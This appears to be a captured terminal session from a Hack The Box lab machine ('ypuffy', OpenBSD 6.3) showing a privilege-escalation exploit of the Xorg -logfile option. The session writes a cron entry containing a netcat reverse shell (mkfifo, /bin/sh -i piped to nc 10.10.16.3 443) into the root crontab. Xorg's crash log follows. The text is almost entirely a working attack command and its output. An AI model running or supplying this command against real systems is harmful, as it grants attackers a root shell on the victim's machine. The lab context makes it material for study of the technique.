 ypuffy$ Xorg -fp "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.3 443 > /tmp/f" -logfile crontab :1 &
[1] 38345
ypuffy$
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.3 amd64
Current Operating System: OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
Build Date: 24 March 2018  02:38:24PM

Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Wed Aug  5 09:35:54 2020
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
         at http://wiki.x.org
 for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.

[1] + Abort trap           Xorg -fp "* * * * * root rm /tmp/f;mkfifo /tmp/
ypuffy$